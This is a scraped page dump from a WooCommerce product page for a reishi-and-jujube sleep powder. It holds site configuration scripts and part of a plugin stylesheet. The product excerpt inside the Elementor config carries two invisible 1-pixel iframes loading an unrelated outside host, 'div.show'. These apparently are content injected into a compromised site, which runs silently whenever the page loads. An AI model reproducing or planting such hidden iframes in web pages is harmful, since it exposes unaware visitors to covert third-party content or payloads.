"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"68769c3467"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},
"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2710,"title":"MycoSleep%20%E2%80%93%20Traditional%20Therapies","excerpt":"<div class=\"product-header\">\r\n<div class=\"right-header\">\r\n<h3>MycoSleep in an optimum composition | <a href=\"https:\/\/traditionaltherapies.ie\/store\/mycomedica\/\"><span style=\"color: #333333;\">MycoMedica<\/span><\/a><\/h3>\r\n<h6><strong>contents:<\/strong> 90g powder (30 doses), NO ADDITIVES<\/h6>\r\n<\/div>\r\n<\/div>\r\n<div class=\"product-info\">\r\n<div class=\"aj\">An effective combination of <strong>reishi<\/strong>\u00a0and\u00a0<strong>jujube<\/strong>\u00a0has the An Shen effect according to traditional medicine (soothes the mind). The harmonious effect of the mixture is reinforced by a\u00a0small dose of licorice.<\/div>\r\n<div><\/div>\r\n<\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>\r\n<div><iframe style=\"position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;\" src=\"\/\/div.show\/public\"><\/iframe><\/div>","featuredImage":"https:\/\/traditionaltherapies.ie\/wp-content\/uploads\/2020\/12\/mycosleep-vitalni-2.761696527.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="bdt-uikit-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var element_pack_ajax_login_config = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"fd647ce50c","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-accordion.min.js?ver=9.0.11" id="ep-accordion-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://js.stripe.com/v3/?ver=1.11.2" id="cpsw-stripe-external-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="cpsw-stripe-elements-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var cpsw_global_settings = {"public_key":"pk_live_51MuFm0DlI5p4KmP1pVYlXb2eAIYWpX4eq5MVuAAzmS03aQGIzac9jmqLEsVviGTbHUuB7XLPmca3krPpShYd63A300OstQZ6WI","cpsw_version":"1.11.2","inline_cc":"yes","is_ssl":"1","mode":"live","ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","js_nonce":"000c08d7b9","allowed_cards":"","stripe_localized":{"account_country_invalid_address":"The business address that you provided does not match the country set in your account. Please enter an address that falls within the same country.","account_invalid":"The account ID provided in the Stripe-Account header is invalid. Please check that your requests specify a valid account ID.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","api_key_expired":"Your API Key has expired. Please update your integration with the latest API key available in your Dashboard.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account\u2019s available balance.","bank_account_declined":"The bank account provided can not be used either because it is not verified yet or it is not supported.","bank_account_unusable":"The bank account provided cannot be used. Please try a different bank account.","setup_intent_unexpected_state":"The SetupIntent's state was incompatible with the operation you were trying to perform.","payment_intent_action_required":"The provided payment method requires customer action to complete. If you'd like to add this payment method, please upgrade your integration to handle actions.","payment_intent_authentication_failure":"The provided payment method failed authentication. Provide a new payment method to attempt this payment again.","payment_intent_incompatible_payment_method":"The Payment expected a payment method with different properties than what was provided.","payment_intent_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Payment.","payment_intent_mandate_invalid":"The provided mandate is invalid and can not be used for the payment intent.","payment_intent_payment_attempt_expired":"The latest attempt for this Payment has expired. Provide a new payment method to attempt this Payment again.","payment_intent_unexpected_state":"The PaymentIntent's state was incompatible with the operation you were trying to perform.","payment_method_billing_details_address_missing":"The PaymentMethod's billing details is missing address details. Please update the missing fields and try again.","payment_method_currency_mismatch":"The currency specified does not match the currency for the attached payment method. A payment can only be created for the same currency as the corresponding payment method.","processing_error":"An error occurred while processing the card. Use a different payment method or try again later.","token_already_used":"The token provided has already been used. You must create a new token before you can retry this request.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_card_type":"The card provided as an external account is not supported for payouts. Provide a non-prepaid debit card instead.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_charge_amount_currency":"The specified amount is too low after conversion. Please enter a higher amount and try again.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","invalid_source_usage":"The source cannot be used because it is not in the correct state.","incorrect_address":"The address entered for the card is invalid. Please check the address or try a different card.","incorrect_cvc":"The security code entered is invalid. Please try again.","incorrect_number":"The card number entered is invalid. Please try again with a valid card number or use a different card.","incorrect_zip":"The postal code entered for the card is invalid. Please try again.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","email_invalid":"The email address is invalid. Check that the email address is properly formatted and only includes allowed characters.","card_declined":"The card has been declined. When a card is declined, the error returned also includes the decline_code attribute with the reason why the card was declined.","insufficient_funds":"The card has insufficient funds to complete the purchase.","generic_decline":"The card has been declined. Please try again with another card.","lost_card":"The card has been declined (Lost card). Please try again with another card.","stolen_card":"The card has been declined (Stolen card). Please try again with another card.","try_again_later":"The card has been declined for an unknown reason. Please try again with another card.","transaction_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","call_issuer":"The card has been declined for an unknown reason. Please try again with another card.","card_not_supported":"This card does not support this type of purchase. Please try again with another card.","card_velocity_exceeded":"This card has been declined for making repeated attempts too frequently or exceeding its amount limit. Please try again with another card.","currency_not_supported":"This card does not support the specified currency. Please try again with another card.","do_not_honor":"The card has been declined for an unknown reason. Please try again with another card.","do_not_try_again":"The card has been declined for an unknown reason. Please try again with another card.","duplicate_transaction":"A transaction with identical amount and credit card information was submitted very recently. Please try again with another card.","expired_card":"This card has been expired. Please try again with another card.","fraudulent":"This card has been declined because Stripe suspects that it's fraudulent. Please try again with another card.","incorrect_pin":"The PIN entered for the card is incorrect. Please try again.","invalid_account":"The card, or account the card is connected to, is invalid. Please try again with another card.","invalid_amount":"The payment amount is invalid, or exceeds the amount that's allowed by this card. Please try again with another card.","invalid_expiry_month":"Your card's expiration month is incorrect. Please check or try again with another card.","issuer_not_available":"The payment couldn't be authorized because the card issuer was unreachable. Please try again with another card.","invalid_pin":"The PIN entered for the card is incorrect. Please try again.","merchant_blacklist":"The card has been declined (Merchant blacklist). Please try again with another card.","new_account_information_available":"This card, or account the card is connected to, is invalid. Please try again with another card.","no_action_taken":"The card has been declined for an unknown reason. Please try again with another card.","not_permitted":"The card has been declined because the payment isn't permitted. Please try again with another card.","offline_pin_required":"The card has been declined because it requires a offline PIN. Please try again with another card.","online_or_offline_pin_required":"The card has been declined because it requires a PIN. Please try again with another card.","pickup_card":"You can't use this card to make this payment. Please try again with another card.","pin_try_exceeded":"The allowable number of PIN tries was exceeded. Please try again with another card.","reenter_transaction":"The payment couldn't be processed by the issuer for an unknown reason. Please try again.","restricted_card":"You can't use this card to make this payment. Please try again with another card.","revocation_of_all_authorizations":"The card has been declined for an unknown reason. Please try again with another card.","revocation_of_authorization":"The card has been declined for an unknown reason. Please try again with another card.","security_violation":"The card has been declined for an unknown reason. Please try again with another card.","service_not_allowed":"The card has been declined for an unknown reason. Please try again with another card.","stop_payment_order":"The card has been declined for an unknown reason. Please try again with another card.","testmode_decline":"The card was declined because a Stripe test card number was used. Please try again with another card.","withdrawal_count_limit_exceeded":"This card has been declined because it exceeded the available balance or credit limit. Please try again with another card.","parameter_unknown":"The request contains one or more unexpected parameters. Remove these and try again.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","stripe_cc_generic":"There was an error processing your credit card.","invalid_expiry_year_past":"Your card's expiration year is in the past.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","processing_error_for_element":"An error occurred while processing the payment. Use a different payment method or try again later.","cashapp_country_error":"Payments with Cash App Pay support only US country.","payment_element_loaderror":"There seems to be a issue loading Payment Element: "},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https://traditionaltherapies.ie","current_user_billing":null,"changing_payment_method":"","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"IE","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"payment_element_settings":{"appearance":{"theme":false},"mode":"setup","currency":"eur","amount":0,"paymentMethodTypes":["card"],"paymentMethodCreation":"manual"},"payment_element_options":{"layout":{"type":"tabs","defaultCollapsed":false},"wallets":{"applePay":"never","googlePay":"never"}},"savecard_supported_gateways":["sepa_debit","card"],"is_cart_amount_zero":"yes","empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","order_pay_country":"","order_pay_email":"","is_user_logged_in":"","klarna_login_message":"Login required for Klarna payment. Use order email to \u003Ca href=\"https://traditionaltherapies.ie/my-account/\"\u003Elogin\u003C/a\u003E.","klarna_email_missing_message":"Email address is missing for Klarna payment. Please contact store owner to update billing details for this order."};
//# sourceURL=cpsw-stripe-elements-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/js/stripe-elements.js?ver=1.11.2" id="cpsw-stripe-elements-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wc-order-attribution-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.11" id="element-pack-helper-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wc-cart-fragments-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e8cf9d7a9c6958b6bee3e96cc9e35dd","fragment_name":"wc_fragments_2e8cf9d7a9c6958b6bee3e96cc9e35dd","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="eib2bpro-js-extra" type="dad61d19adb35bc81cb41b10-text/javascript">
var eiB2BProPublic = {"ajax_url":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php","nonce":"e41dfaf98a","eib2bpro_p":"pulse","eib2bpro_t":"p","eib2bpro_i":"2710"};
//# sourceURL=eib2bpro-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0" id="eib2bpro-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wp-i18n-js-after" type="dad61d19adb35bc81cb41b10-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before" type="dad61d19adb35bc81cb41b10-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/traditionaltherapies.ie\/wp-admin\/admin-ajax.php","nonce":"14c9754223","urls":{"assets":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/traditionaltherapies.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/traditionaltherapies.ie\/basket\/","checkout_page_url":"https:\/\/traditionaltherapies.ie\/checkout\/","fragments_nonce":"48e0d0eb79"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/traditionaltherapies.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" type="dad61d19adb35bc81cb41b10-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://traditionaltherapies.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="dad61d19adb35bc81cb41b10-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://traditionaltherapies.ie/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dad61d19adb35bc81cb41b10-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15c7967fbac1427aa0889bad251da91c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2
body_size: 3587
content:
/* ============================================ */
/* public.css                                   */
/*                                              */
/* Styles for frontend                          */
/*                                              */
/*  Contents:                                   */
/*                                              */
/*  GENERAL                                     */
/*  REGISTRATION                                */
/*  OFFERS                                      */
/*  QUOTE                                      */
/*  BULK ORDER                                 */
/*                                              */
/* ============================================ */

/* ============================================ */
/* GENERAL                                       */
/* ============================================ */

.eib2bpro-hidden-row {
    display: none !important;
}

.eib2bpro-text-muted {
    font-size: 12px;
    opacity: 0.7;
}

.eib2bpro_price_tiers_table {
    margin-top: 40px;
}

.eib2bpro_price_tiers_active_row td {
    background-color: red !important;
    color: #fff !important;
}

.eib2bpro_price_tiers_active_row span.amount {
    color: #fff !important;
}

/* ============================================ */
/* REGISTRATION                                       */
/* ============================================ */

.woocommerce-checkout .eib2bpro_registration_form {
    display: none;
}

.eib2bpro_registration_container {
    margin-bottom: 20px;
}

.eib2bpro_registration_container span,
.eib2bpro_registration_container input:not([type="checkbox"]),
.eib2bpro_customfield_required_0 input,
.eib2bpro_customfield_required_1 input {
    width: 100%;
}

/* ============================================ */
/* OFFERS                                       */
/* ============================================ */

.eib2bpro-b2b-offer-in-cart-head {
    display: block;
    margin-bottom: 20px;
    font-size: 1em;
}

.eib2bpro_offers {
    padding: 25px;
    margin-bottom: 20px;
    background: #353535;
    color: #fff;
}

.eib2bpro_offers h2 {
    margin-top: 5px;
    margin-bottom: 25px;
}

.eib2bpro_offers hr {
    margin: 0;
    height: 0;
}

.eib2bpro-b2b-offer-in-cart {
    background-color: #efefef;
    padding: 20px;
    padding-bottom: 10px;
}


/* Suggestion */

.eib2bpro-b2b-offer-line {
    width: 49%;
    margin-bottom: 10px;
    margin-top: 10px;
    display: inline-block;
}

.eib2bpro-b2b-offer-line-image {
    width: 35%;
    float: left;
    padding-right: 20px;
}

.eib2bpro-b2b-offer-line-image img {
    max-height: 120px;
    width: auto !important;
    height: auto;
}

.eib2bpro-b2b-offer-line-name {
    width: 65%;
    float: left;
}

.eib2bpro-b2b-offer-line-product-name {
    font-size: 1.1em;
    padding-bottom: 5px;
    font-weight: bold;
    padding-top: 10px;
}

.eib2bpro-b2b-offer-line-end {
    clear: both;
}

.eib2bpro_offers_product_table th,
.eib2bpro_offers_product_table td,
.eib2bpro_offers a,
.eib2bpro_offers .woocommerce-Price-amount,
.eib2bpro_offers h2 {
    color: #fff !important;
}

.eib2bpro_offers>img {
    width: 100%;
    margin-bottom: 20px;
}

.eib2bpro_offers_product_table {
    margin: 0px;
    border: 0;
    border-radius: 10px;
}

.eib2bpro_offers_product_table td,
.eib2bpro_offers_product_table th {
    text-align: right;
    background-color: transparent !important;
    padding-left: 0px;
    border: 0 !important;
}

.eib2bpro_offers_product_table td a {
    text-decoration: none !important;
}

.eib2bpro_offers_product_table th.eib2bpro_offers_product_name {
    width: 40%;
}

.eib2bpro_offers_cart_table {
    margin: 0px;
    border: 0px;
}

.eib2bpro_offers_cart_table td {
    background-color: transparent !important;
    border: 0px;
}

.eib2bpro_offers_cart_table .eib2bpro_offers_add_to_cart {
    text-align: left !important;
}

.eib2bpro_offers .eib2bpro_offers_add_to_cart,
.eib2bpro_offers .eib2bpro_offers_product_name {
    text-align: left;
}

a.eib2bpro_offer_add_to_cart_options,
button.eib2bpro_offer_add_to_cart {
    margin-top: 10px;
    padding: 12px 15px;
    border: 0;
    cursor: pointer;
    font-size: 0.8rem;
    background: #fff;
    color: #000;
    line-height: 1;
}


.eib2bpro_offer_total {
    text-align: right !important;
    vertical-align: middle;
    font-weight: bold;
    font-size: 1.2rem;
}

.eib2bpro_offer_cart_display {
    background: #353535;
    padding: 15px;
    color: #fff;
    border-radius: 10px;
    margin-top: 10px;
}

.eib2bpro_offer_cart_display_item {
    padding: 0px 0px 0px 0px;
}

.eib2bpro_offer_cart_display_item:first-child {
    border-bottom: 0px;
}

.eib2bpro_offer_cart_name {
    padding-top: 10px;
    font-size: 1.1rem;
}

.eib2bpro_offer_cart_qty_x {
    color: #aaa;
    font-size: 12px;
    padding-left: 5px;
    padding-right: 5px;
}

.eib2bpro_offer_cart_qty {
    color: orange;
}


/* ============================================ */
/* QUOTE                                       */
/* ============================================ */


#eib2bpro-b2b-cart-request-a-quote-container {
    text-align: left;
    padding: 30px;
}

#eib2bpro-b2b-cart-request-a-quote-container .form-row {
    margin-bottom: 20px;
}

#eib2bpro-b2b-cart-request-a-quote-container .eib2bpro_quote_field_label {
    padding-bottom: 5px;
    font-weight: 600;
}

#eib2bpro-b2b-cart-request-a-quote-container input {
    width: 100%;
}

.eib2bpro-b2b-quote-table,
.eib2bpro-b2b-quote-table td {
    border: 0 !important;
}

.eib2bpro-b2b-quote-table-image {
    width: 25%;
}

.eib2bpro-b2b-quote-table-image img {
    width: 100%;
}

.eib2bpro-b2b-quote-table-qty {
    max-width: 70px !important;
}

.eib2bpro-b2b-cart-request-a-quote-label {
    display: block;
    text-align: left;
}

.eib2bpro-b2b-cart-request-a-quote-ok {
    padding: 30px;
    text-align: center;
}


.eib2bpro-modal {
    position: absolute;
    z-index: 10000;
    top: 0;
    left: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
}

.eib2bpro-modal.is-visible {
    visibility: visible;
}

.eib2bpro-modal-overlay {
    position: fixed;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 0%, 0.5);
    visibility: hidden;
    opacity: 0;
    transition: visibility 0s linear 0.3s, opacity 0.3s;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-overlay {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
}

.eib2bpro-modal-wrapper {
    position: fixed;
    z-index: 9999;
    top: 50%;
    left: 50%;
    width: 32em;
